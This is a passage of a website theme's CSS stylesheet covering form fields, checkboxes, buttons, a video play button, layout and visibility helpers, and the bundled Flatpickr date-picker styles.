      transition: width .2s linear;
      background-color: currentColor; }

/*
	Form Placeholder
*/
::-webkit-input-placeholder {
  color: #6c7176; }

::-moz-placeholder {
  color: #6c7176; }

:-moz-placeholder {
  color: #6c7176; }

:-ms-input-placeholder {
  color: #6c7176; }

::-moz-placeholder, :-moz-placeholder {
  opacity: 1; }

input:focus::-webkit-input-placeholder {
  color: transparent; }

input:focus:-moz-placeholder {
  color: transparent; }

input:focus::-moz-placeholder {
  color: transparent; }

input:focus:-ms-input-placeholder {
  color: transparent; }

textarea:focus::-webkit-input-placeholder {
  color: transparent; }

textarea:focus:-moz-placeholder {
  color: transparent; }

textarea:focus::-moz-placeholder {
  color: transparent; }

textarea:focus:-ms-input-placeholder {
  color: transparent; }

/*
	Form Default
*/
.tt-form__group {
  position: relative; }
  .tt-form__group .tt-btn-inner {
    position: absolute;
    left: 19px;
    top: 17px;
    width: 45px;
    height: 52px;
    font-size: 19px;
    color: #0c4c93;
    border: none;
    outline: none;
    background-color: transparent;
    pointer-events: none; }
  .tt-form__group .tt-btn-inner-right {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 46px;
    height: 52px;
    font-size: 15px;
    color: #0c4c93;
    border: none;
    outline: none;
    background-color: transparent;
    z-index: 2;
    transition: color 0.2s linear; }
    .tt-form__group .tt-btn-inner-right:hover {
      color: #51acfb; }
  @media (min-width: 1025px) {
    .tt-form__group {
      padding-bottom: 15px; } }
  @media (max-width: 1024.98px) {
    .tt-form__group {
      padding-bottom: 10px; }
      .tt-form__group .tt-btn-inner {
        height: 42px;
        left: 18px;
        top: 12px;
        font-size: 19px; }
      .tt-form__group .tt-btn-inner-right {
        height: 42px; } }
  @media (max-width: 575.98px) {
    .tt-form__group {
      padding-bottom: 8px; }
      .tt-form__group .tt-btn-inner {
        font-size: 16px; } }

.tt-form__group + .tt-form__title {
  margin-top: 10px; }

.tt-form__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 21px;
  padding: 0 0 15px 0; }

.tt-form__control {
  font-family: "Inter", sans-serif;
  font-size: 16px;
  background-color: #f8f8fa;
  border: 1px solid  #f8f8fa;
  color: #6c7176;
  width: 100%;
  border-radius: 0;
  padding: 10px 12px 10px 17px;
  box-shadow: none;
  outline: none;
  -webkit-appearance: none;
  transition: all 0.3s linear; }
  .tt-form__control.error {
    border-color: red; }
  .tt-form__control:not(textarea) {
    height: 52px; }
  .tt-form__control:focus {
    border-color: #0c4c93;
    background-color: #ffffff; }
  @media (max-width: 1024.98px) {
    .tt-form__control {
      font-size: 15px; }
      .tt-form__control:not(textarea) {
        height: 42px; } }

.error-field {
  position: relative; }
  .error-field .tt-form__control {
    border-color: red;
    position: relative;
    z-index: 1; }
  .error-field .error-field__text {
    opacity: 1;
    visibility: visible; }

.error-field__text {
  position: absolute;
  right: 0px;
  top: -2px;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  z-index: 2;
  font-size: 12px;
  line-height: 12px;
  color: red;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s linear; }

@media (min-width: 1025px) {
  .tt-form__control-icon-left {
    padding-left: 50px; } }

@media (max-width: 1024.98px) {
  .tt-form__control-icon-left {
    padding-left: 48px; } }

@media (max-width: 767.98px) {
  .tt-form__control-icon-left {
    padding-left: 43px; } }

.tt-form__btn {
  margin-top: 6px; }
  @media (max-width: 767px) {
    .tt-form__btn.text-center {
      text-align: left; } }

.tt-form__btn02 {
  margin-top: 15px; }
  @media (max-width: 767.98px) {
    .tt-form__btn02 {
      margin-top: 20px; } }
  @media (max-width: 575.98px) {
    .tt-form__btn02 {
      margin-top: 12px; } }

.tt-form .tt-rating {
  padding-bottom: 15px; }
  @media (max-width: 767.98px) {
    .tt-form .tt-rating {
      padding-bottom: 8px; } }
  @media (max-width: 575.98px) {
    .tt-form .tt-rating {
      padding-bottom: 0; } }

.tt-form-inline {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: center; }
  .tt-form-inline .tt-form__group + * {
    margin-left: 18px; }

/*
	Custom Select
*/
.custom-select {
  position: relative; 
}
.custom-select:after {
  content: '';
  position: absolute;
  pointer-events: none;
  width: 0;
  height: 0;
  border-width: 4px 4px;
  border-style: solid;
  border-color: #0c4c93 transparent transparent transparent;
  z-index: 9;
}
.custom-select select {
  display: block;
  width: 100%;
  line-height: 1.2;
  padding: 4px 30px 4px 17px;
  background: #f8f8fa;
  color: #6c7176;
  outline: 0;
  border: 1px solid #f8f8fa;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  font-weight: 400;
}
@media (min-width: 1025px) {
  .custom-select:after {
    top: 24px;
    right: 23px; 
  }
  .custom-select select {
    font-size: 16px;
    height: 52px; 
  } 
}
@media (max-width: 1024.98px) {
  .custom-select:after {
    top: 19px;
    right: 20px; 
  }
  .custom-select select {
    font-size: 15px;
    height: 42px; 
  } 
}
.custom-select select:focus {
  border-color: #6984c2;
  background: #fff; 
}
@media (min-width: 1025px) {
  .tt-form__right-indent {
    margin-right: 35px; 
  } 
}
/*
	Checkbox
*/
.tt-form__group .checkbox-group {
  margin: 3px 0 0 0;
  padding-bottom: 15px; }

.checkbox-group {
  position: relative;
  display: inline-block; }
  .checkbox-group input[type=checkbox] {
    display: none; }
  .checkbox-group label {
    cursor: pointer;
    position: relative;
    padding: 0 0 0 35px;
    font-size: 13px; }
    .checkbox-group label .check {
      display: block;
      position: absolute;
      z-index: 2;
      width: 24px;
      height: 24px;
      left: 0;
      background: #f8f8fa;
      color: #adadad; }
      .checkbox-group label .check:before, .checkbox-group label .check:after {
        content: '';
        display: block;
        position: absolute;
        background-color: #0c4c93;
        opacity: 0;
        transition-duration: 0.2s; }
      .checkbox-group label .check:before {
        width: 2px;
        height: 10px;
        top: 7px;
        left: 13px;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .checkbox-group label .check:after {
        width: 2px;
        height: 6px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        left: 8px;
        top: 10px; }
  .checkbox-group:hover label .check:before, .checkbox-group:hover label .check:after {
    opacity: 1; }

input[type=checkbox]:checked ~ label .check:before, input[type=checkbox]:checked ~ label .check:after {
  opacity: 1; }

.tt-btn {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  background: transparent;
  color: #0c4c93;
  border: 2px solid #0c4c93;
  line-height: 1;
  font-weight: 800;
  position: relative;
  outline: none;
  cursor: pointer;
  font-family: "Mulish", sans-serif;
  transition: color 0.4s ease;
  overflow: hidden;
  white-space: nowrap; }
  .tt-btn > * {
    pointer-events: none; }
  .tt-btn:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: 0;
    transition: all 0.35s ease 0s;
    background: #0c4c93;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg); }
  .tt-btn span {
    position: relative;
    z-index: 1; }
  .tt-btn:focus {
    outline: none; }
  .tt-btn:hover {
    color: #ffffff; }
    .tt-btn:hover:after {
      height: 450%;
      transition: all 1s ease 0s; }
  @media (min-width: 1101px) {
    .tt-btn {
      font-size: 15px;
      padding: 4px 31px 4px;
      height: 56px; } }
  @media (max-width: 1100px) {
    .tt-btn {
      font-size: 13px;
      padding: 4px 28px 4px;
      height: 46px; } }
  @media (max-width: 575.98px) {
    .tt-btn {
      padding-left: 20px;
      padding-right: 20px; } }

.tt-btn__top {
  margin-top: 33px; }
  @media (max-width: 1100px) {
    .tt-btn__top {
      margin-top: 33px; } }
  @media (max-width: 1024.98px) {
    .tt-btn__top {
      margin-top: 19px; } }

.tt-btn02 {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  background: #ff4917;
  color: #ffffff;
  border: 2px solid #ff4917;
  line-height: 1;
  font-weight: 800;
  position: relative;
  outline: none;
  cursor: pointer;
  font-family: "Mulish", sans-serif;
  transition: all 0.4s ease;
  overflow: hidden;
  white-space: nowrap; }
  .tt-btn02 > * {
    pointer-events: none; }
  .tt-btn02:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: 0;
    transition: all 0.35s ease 0s;
    background: #ffffff;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg); }
  .tt-btn02 span {
    position: relative;
    z-index: 1; }
  .tt-btn02:focus {
    outline: none; }
  .tt-btn02:hover {
    color: #ff4917; }
    .tt-btn02:hover:after {
      height: 450%;
      transition: all 1s ease 0s; }
  @media (min-width: 1101px) {
    .tt-btn02 {
      font-size: 15px;
      padding: 4px 31px 4px;
      height: 56px; } }
  @media (max-width: 1100px) {
    .tt-btn02 {
      font-size: 13px;
      padding: 4px 21px 4px;
      height: 46px; } }

.tt-btn__video-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.tt-btn__video {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  cursor: pointer;
  position: relative;
  z-index: 5;
  width: 89px;
  height: 89px;
  background-color: #51acfb;
  color: #ffffff;
  border-radius: 50%;
  font-size: 21px;
  line-height: 1;
  text-shadow: 2px 2px 5px rgba(255, 255, 255, 0.6);
  box-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2);
  transition: background-color 0.2s linear; }
  .tt-btn__video > * {
    pointer-events: none; }
  .tt-btn__video:before {
    margin-right: -4px;
    pointer-events: none; }
  .tt-btn__video:after {
    content: '';
    display: block;
    position: absolute;
    top: -8px;
    left: -8px;
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    border: 1px solid rgba(81, 172, 251, 0.6);
    border-radius: 50%;
    transition: border 0.2s linear;
    pointer-events: none; }
  .tt-btn__video span {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    pointer-events: none; }
    .tt-btn__video span:after {
      content: '';
      position: absolute;
      top: calc(50% - 10px);
      left: calc(50% - 10px);
      width: 100%;
      height: 100%;
      border-radius: 50%;
      background: rgba(81, 172, 251, 0.4);
      opacity: .5;
      -webkit-animation: 1.4s ease-out infinite pulse;
      animation: 1.4s ease-out infinite pulse;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      transition: .3s;
      pointer-events: none; }
  .tt-btn__video:hover {
    background-color: #51acfb;
    color: #ffffff; }
    .tt-btn__video:hover span:after {
      display: none; }
  @media (max-width: 1229.98px) {
    .tt-btn__video {
      width: 72px;
      height: 72px;
      font-size: 18px; }
      .tt-btn__video:after {
        top: -6px;
        left: -6px;
        width: calc(100% + 12px);
        height: calc(100% + 12px);
        border: 1px solid rgba(81, 172, 251, 0.6);
        border-radius: 50%;
        transition: border 0.2s linear; }
      .tt-btn__video span {
        width: calc(100% + 10px);
        height: calc(100% + 10px); }
        .tt-btn__video span:after {
          top: calc(50% - 5px);
          left: calc(50% - 5px); } }
  @media (max-width: 767.98px) {
    .tt-btn__video {
      width: 63px;
      height: 63px;
      font-size: 14px; }
      .tt-btn__video:after {
        top: -6px;
        left: -6px;
        width: calc(100% + 12px);
        height: calc(100% + 12px);
        border: 1px solid rgba(81, 172, 251, 0.6);
        border-radius: 50%;
        transition: border 0.2s linear; }
      .tt-btn__video span {
        width: calc(100% + 10px);
        height: calc(100% + 10px); }
        .tt-btn__video span:after {
          top: calc(50% - 5px);
          left: calc(50% - 5px); } }

@-webkit-keyframes pulse {
  from {
    width: 100%;
    height: 100%;
    opacity: .8; }
  50% {
    width: 140%;
    height: 140%;
    opacity: 0; }
  to {
    width: 100%;
    height: 100%;
    opacity: 0; } }

@keyframes pulse {
  from {
    width: 100%;
    height: 100%;
    opacity: .8; }
  50% {
    width: 140%;
    height: 140%;
    opacity: 0; }
  to {
    width: 100%;
    height: 100%;
    opacity: 0; } }

p {
  margin: 16px 0 0 0px; }

@media (min-width: 1230px) {
  .p-indent-top {
    margin-top: 45px; } }

@media (max-width: 1229.98px) {
  .p-indent-top {
    margin-top: 35px; } }

@media (max-width: 767.98px) {
  .p-indent-top {
    margin-top: 25px; } }

@media (max-width: 575.98px) {
  .p-indent-top {
    margin-top: 20px; } }

img {
  max-width: 100%;
  height: auto; }

.tt-base-size {
  font-size: 16px; }

.divider-md {
  height: 25px; }
  @media (max-width: 575.98px) {
    .divider-md {
      height: 20px; } }

.divider {
  height: 55px;
  clear: both;
  overflow: hidden;
  width: 100%; }
  @media (max-width: 767.98px) {
    .divider {
      height: 40px; } }
  @media (max-width: 575.98px) {
    .divider {
      height: 35px; } }

.divider-xl {
  height: 61px;
  clear: both;
  overflow: hidden;
  width: 100%; }
  @media (max-width: 1229.98px) {
    .divider-xl {
      height: 50px; } }
  @media (max-width: 1024.98px) {
    .divider-xl {
      height: 40px; } }
  @media (max-width: 767.98px) {
    .divider-xl {
      height: 31px; } }

.divider-noresponsive {
  height: 55px;
  clear: both;
  overflow: hidden;
  width: 100%; }
  @media (max-width: 767.98px) {
    .divider-noresponsive {
      height: 50px; } }

hr {
  border: none;
  font-size: 0;
  line-height: 0;
  height: 2px;
  width: 100%;
  background-color: #eeeef2;
  opacity: 1; }
  hr.blog-post__hr {
    margin: 40px 0 38px 0; }
  @media (max-width: 575.98px) {
    hr.blog-post__hr {
      margin: 30px 0 29px 0; } }

.tt-nowrap {
  white-space: nowrap; }

#tt-pageContent {
  overflow: hidden; }

.tt-col-wide {
  flex: 2 1 auto; }

@media (min-width: 768px) {
  .tt-min-width-01 {
    max-width: 400px; } }

@media (min-width: 768px) {
  .tt-min-width-02 {
    max-width: 600px; } }

@media (min-width: 576px) {
  .tt-custom-row {
    flex-wrap: nowrap; } }

.swiper-container.col-inner-lg .swiper-slide {
  overflow: inherit; }

@media (min-width: 1025px) {
  .swiper-container.col-inner-lg {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 1230px) {
  .swiper-container.col-inner-lg .swiper-slide {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 767.98px) {
  .tt-table-responsive-md {
    overflow-y: hidden;
    overflow-x: scroll; }
    .tt-table-responsive-md > * {
      width: 750px; } }

@media (max-width: 380px) {
  .tt-table-responsive-sm {
    overflow-y: hidden;
    overflow-x: scroll; }
    .tt-table-responsive-sm > * {
      width: 400px; } }

.tt-col-nopadding > * {
  padding-left: 0;
  padding-right: 0; }

@media (max-width: 1024.98px) {
  .container__tablet-fluid {
    max-width: inherit; }
    .container__tablet-fluid .tt-col-nopadding > * {
      padding-left: 15px;
      padding-right: 15px; } }

.tt-extra-bg01 {
  position: relative; }
  .tt-extra-bg01 img {
    position: absolute;
    margin-top: -70px;
    top: 0;
    left: 0;
    max-width: inherit!important; }
  @media (max-width: 1024.98px) {
    .tt-extra-bg01 img {
      left: 193px;
      margin-top: -24px; } }

.tt-extra-bg02 {
  position: relative; }
  .tt-extra-bg02 img {
    position: absolute;
    top: 0;
    left: -170px;
    max-width: inherit!important; }
  @media (max-width: 1024.98px) {
    .tt-extra-bg02 img {
      left: 0px;
      width: 100%;
      height: auto; } }

.bg-center-center {
  background-position: center center;
  background-repeat: no-repeat; }

.bg-center-top {
  background-position: center center;
  background-repeat: no-repeat; }

.tt-position-relative {
  position: relative; }

.addlayout__btn {
  margin-top: 50px; }
  @media (max-width: 1024.98px) {
    .addlayout__btn {
      margin-top: 28px; } }
  @media (max-width: 575.98px) {
    .addlayout__btn {
      margin-top: 25px; } }

.max-widt-02 {
  max-width: 520px; }

p + .tt-blockquote02 {
  margin-top: 24px; }

p + .tt-sound-player {
  margin-top: 27px; }

.tt-sound-player iframe {
  width: 100%; }

.tt-col-img {
  margin-top: -30px; }
  .tt-col-img img {
    margin-top: 30px; }

@media (min-width: 1230px) {
  .indent-top {
    margin-top: 8px; } }

@media (max-width: 1024.98px) {
  .row.custom-col-indent {
    margin-left: -10px;
    margin-right: -10px; }
    .row.custom-col-indent > * {
      padding-left: 10px;
      padding-right: 10px; } }

.same-height-img img {
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover; }
  @media (max-width: 767.98px) {
    .same-height-img img {
      height: 300px; } }
  @media (max-width: 575.98px) {
    .same-height-img img {
      height: 265px; } }
  @media (max-width: 480px) {
    .same-height-img img {
      height: 200px; } }

.tt-custom-indent {
  display: block;
  margin-top: -6px; }
  @media (min-width: 768px) {
    .tt-custom-indent {
      width: calc(100% - 15px); } }
  @media (min-width: 1025px) {
    .tt-custom-indent {
      width: calc(100% - 24px); } }
  @media (min-width: 1230px) {
    .tt-custom-indent {
      width: calc(100% - 44px);
      display: block; } }

@media (max-width: 600px) {
  .tt-row-custom > [class^="col-"] {
    width: 100%; }
  .tt-row-custom > .tt-visible__mobile-sm.divider {
    display: block; } }

.align-items-center {
  align-items: center; }

.justify-content-end {
  justify-content: flex-end; }

@media (min-width: 768px) {
  .justify-content-md-center {
    justify-content: center; } }

@media (min-width: 576px) {
  .flex-sm-row-reverse {
    flex-direction: row-reverse; } }

.tt-base-color {
  color: #0c4c93; }

.tt-base-color02 {
  color: #51acfb; }

.tt-base-color04 {
  color: #ff4917; }

.tt-color-white {
  color: #ffffff; }

.tt-offset__01 {
  margin-top: 20px; }

.tt-offset__02 {
  margin-top: 33px; }

@media (max-width: 1024.98px) {
  .tt-offset__02 {
    margin-top: 19px; } }

.tt-point {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.tt-point__v-t {
  align-items: flex-start; }

.tt-point__v-b {
  align-items: flex-end; }

.tt-point__h-l {
  justify-content: flex-start;
  align-content: flex-start; }

.tt-point__h-r {
  justify-content: flex-end;
  align-content: flex-start; }

/* Мisible */
.tt-visible__descktop-xl {
  display: none; }
  @media (min-width: 1230px) {
    .tt-visible__descktop-xl {
      display: block; } }

.tt-visible__descktop {
  display: none; }
  @media (min-width: 1025px) {
    .tt-visible__descktop {
      display: block; } }

.tt-visible__mobile {
  display: none; }
  @media (max-width: 767.98px) {
    .tt-visible__mobile {
      display: block; } }

.tt-visible__mobile-sm {
  display: none; }
  @media (max-width: 575.98px) {
    .tt-visible__mobile-sm {
      display: block; } }

.tt-visible__tablet {
  display: none; }
  @media (max-width: 1024.98px) {
    .tt-visible__tablet {
      display: block; } }

@media (max-width: 767.98px) {
  .tt-hide__mobile {
    display: none; } }

@media (max-width: 575.98px) {
  .tt-hide__mobile-small {
    display: none; } }

@media (max-width: 1100px) {
  .tt-show-descktop {
    display: none; } }

/*------  1.4 External Module  --------*/
.flatpickr-calendar {
  background: transparent;
  opacity: 0;
  display: none;
  text-align: center;
  visibility: hidden;
  padding: 0;
  -webkit-animation: none;
  animation: none;
  direction: ltr;
  border: 0;
  font-size: 14px;
  line-height: 24px;
  border-radius: 5px;
  position: absolute;
  width: 307.875px;
  box-sizing: border-box;
  touch-action: manipulation;
  background: #fff;
  box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08); }

.flatpickr-calendar.open, .flatpickr-calendar.inline {
  opacity: 1;
  max-height: 640px;
  visibility: visible; }

.flatpickr-calendar.open {
  display: inline-block;
  z-index: 99999; }

.flatpickr-calendar.animate.open {
  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1); }

.flatpickr-calendar.inline {
  display: block;
  position: relative;
  top: 2px; }

.flatpickr-calendar.static {
  position: absolute;
  top: calc(100% + 2px); }

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block; }

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  box-shadow: none; }

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  box-shadow: -2px 0 0 #e6e6e6,5px 0 0 #e6e6e6; }

.flatpickr-calendar .hasWeeks .dayContainer, .flatpickr-calendar .hasTime .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0; }

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
  border-top: 1px solid #e6e6e6; }

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto; }

.flatpickr-calendar:before, .flatpickr-calendar:after {
  position: absolute;
  display: block;
  pointer-events: none;
  border: solid transparent;
  content: '';
  height: 0;
  width: 0;
  left: 22px; }

.flatpickr-calendar.rightMost:before, .flatpickr-calendar.arrowRight:before, .flatpickr-calendar.rightMost:after, .flatpickr-calendar.arrowRight:after {
  left: auto;
  right: 22px; }

.flatpickr-calendar.arrowCenter:before, .flatpickr-calendar.arrowCenter:after {
  left: 50%;
  right: 50%; }

.flatpickr-calendar:before {
  border-width: 5px;
  margin: 0 -5px; }

.flatpickr-calendar:after {
  border-width: 4px;
  margin: 0 -4px; }

.flatpickr-calendar.arrowTop:before, .flatpickr-calendar.arrowTop:after {
  bottom: 100%; }

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: #e6e6e6; }

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: #fff; }

.flatpickr-calendar.arrowBottom:before, .flatpickr-calendar.arrowBottom:after {
  top: 100%; }

.flatpickr-calendar.arrowBottom:before {
  border-top-color: #e6e6e6; }

.flatpickr-calendar.arrowBottom:after {
  border-top-color: #fff; }

.flatpickr-calendar:focus {
  outline: 0; }

.flatpickr-wrapper {
  position: relative;
  display: inline-block; }

.flatpickr-months {
  display: flex; }

.flatpickr-months .flatpickr-month {
  background: transparent;
  color: rgba(0, 0, 0, 0.9);
  fill: rgba(0, 0, 0, 0.9);
  height: 34px;
  line-height: 1;
  text-align: center;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  overflow: hidden;
  flex: 1; }

.flatpickr-months .flatpickr-prev-month, .flatpickr-months .flatpickr-next-month {
  text-decoration: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  height: 34px;
  padding: 10px;
  z-index: 3;
  color: rgba(0, 0, 0, 0.9);
  fill: rgba(0, 0, 0, 0.9); }

.flatpickr-months .flatpickr-prev-month.flatpickr-disabled, .flatpickr-months .flatpickr-next-month.flatpickr-disabled {
  display: none; }

.flatpickr-months .flatpickr-prev-month i, .flatpickr-months .flatpickr-next-month i {
  position: relative; }

.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month, .flatpickr-months .flatpickr-next-month.flatpickr-prev-month {
  /*
      /*rtl:begin:ignore*/
  left: 0; }

/*
      /*rtl:begin:ignore*/
/*
      /*rtl:end:ignore*/
.flatpickr-months .flatpickr-prev-month.flatpickr-next-month, .flatpickr-months .flatpickr-next-month.flatpickr-next-month {
  /*
      /*rtl:begin:ignore*/
  right: 0; }

/*
      /*rtl:begin:ignore*/
/*
      /*rtl:end:ignore*/
.flatpickr-months .flatpickr-prev-month:hover, .flatpickr-months .flatpickr-next-month:hover {
  color: #959ea9; }

.flatpickr-months .flatpickr-prev-month:hover svg, .flatpickr-months .flatpickr-next-month:hover svg {
  fill: #f64747; }

.flatpickr-months .flatpickr-prev-month svg, .flatpickr-months .flatpickr-next-month svg {
  width: 14px;
  height: 14px; }

.flatpickr-months .flatpickr-prev-month svg path, .flatpickr-months .flatpickr-next-month svg path {
  transition: fill .1s;
  fill: inherit; }

.numInputWrapper {
  position: relative;
  height: auto; }

.numInputWrapper input, .numInputWrapper span {
  display: inline-block; }

.numInputWrapper input {
  width: 100%; }

.numInputWrapper input::-ms-clear {
  display: none; }

.numInputWrapper input::-webkit-outer-spin-button, .numInputWrapper input::-webkit-inner-spin-button {
  margin: 0;
  -webkit-appearance: none; }

.numInputWrapper span {
  position: absolute;
  right: 0;
  width: 14px;
  padding: 0 4px 0 2px;
  height: 50%;
  line-height: 50%;
  opacity: 0;
  cursor: pointer;
  border: 1px solid rgba(57, 57, 57, 0.15);
  box-sizing: border-box; }

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1); }

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2); }

.numInputWrapper span:after {
  display: block;
  content: "";
  position: absolute; }

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0; }

.numInputWrapper span.arrowUp:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(57, 57, 57, 0.6);
  top: 26%; }

.numInputWrapper span.arrowDown {
  top: 50%; }

.numInputWrapper span.arrowDown:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(57, 57, 57, 0.6);
  top: 40%; }

.numInputWrapper span svg {
  width: inherit;
  height: auto; }

.numInputWrapper span svg path {
  fill: rgba(0, 0, 0, 0.5); }

.numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05); }

.numInputWrapper:hover span {
  opacity: 1; }

.flatpickr-current-month {
  font-size: 135%;
  line-height: inherit;
  font-weight: 300;
  color: inherit;
  position: absolute;
  width: 75%;
  left: 12.5%;
  padding: 7.48px 0 0 0;
  line-height: 1;
  height: 34px;
  display: inline-block;
  text-align: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.flatpickr-current-month span.cur-month {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  margin-left: .5ch;
  padding: 0; }

.flatpickr-current-month span.cur-month:hover {
  background: rgba(0, 0, 0, 0.05); }

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch\0;
  display: inline-block; }

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
  border-bottom-color: rgba(0, 0, 0, 0.9); }

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
  border-top-color: rgba(0, 0, 0, 0.9); }

.flatpickr-current-month input.cur-year {
  background: transparent;
  box-sizing: border-box;
  color: inherit;
  cursor: text;
  padding: 0 0 0 .5ch;
  margin: 0;
  display: inline-block;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  line-height: inherit;
  height: auto;
  border: 0;
  border-radius: 0;
  vertical-align: initial;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield; }

.flatpickr-current-month input.cur-year:focus {
  outline: 0; }

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  font-size: 100%;
  color: rgba(0, 0, 0, 0.5);
  background: transparent;
  pointer-events: none; }

.flatpickr-current-month .flatpickr-monthDropdown-months {
  appearance: menulist;
  background: transparent;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: inherit;
  cursor: pointer;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  height: auto;
  line-height: inherit;
  margin: -1px 0 0 0;
  outline: none;
  padding: 0 0 0 .5ch;
  position: relative;
  vertical-align: initial;
  -webkit-box-sizing: border-box;
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  width: auto; }

.flatpickr-current-month .flatpickr-monthDropdown-months:focus, .flatpickr-current-month .flatpickr-monthDropdown-months:active {
  outline: none; }

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05); }

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: transparent;
  outline: none;
  padding: 0; }

.flatpickr-weekdays {
  background: transparent;
  text-align: center;
  overflow: hidden;
  width: 100%;
  display: flex;
  align-items: center;
  height: 28px; }

.flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: flex;
  flex: 1; }

span.flatpickr-weekday {
  cursor: default;
  font-size: 90%;
  background: transparent;
  color: rgba(0, 0, 0, 0.54);
  line-height: 1;
  margin: 0;
  text-align: center;
  display: block;
  flex: 1;
  font-weight: bolder; }

.dayContainer, .flatpickr-weeks {
  padding: 1px 0 0 0; }

.flatpickr-days {
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: flex-start;
  width: 307.875px; }

.flatpickr-days:focus {
  outline: 0; }

.dayContainer {
  padding: 0;
  outline: 0;
  text-align: left;
  width: 307.875px;
  min-width: 307.875px;
  max-width: 307.875px;
  box-sizing: border-box;
  display: inline-block;
  display: flex;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  justify-content: space-around;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

.dayContainer + .dayContainer {
  box-shadow: -1px 0 0 #e6e6e6; }

.flatpickr-day {
  background: none;
  border: 1px solid transparent;
  border-radius: 150px;
  box-sizing: border-box;
  color: #393939;
  cursor: pointer;
  font-weight: 400;
  width: 14.2857143%;
  flex-basis: 14.2857143%;
  max-width: 39px;
  height: 39px;
  line-height: 39px;
  margin: 0;
  display: inline-block;
  position: relative;
  justify-content: center;
  text-align: center; }

.flatpickr-day.inRange, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.today.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day:hover, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.nextMonthDay:hover, .flatpickr-day:focus, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.nextMonthDay:focus {
  cursor: pointer;
  outline: 0;
  background: #e6e6e6;
  border-color: #e6e6e6; }

.flatpickr-day.today {
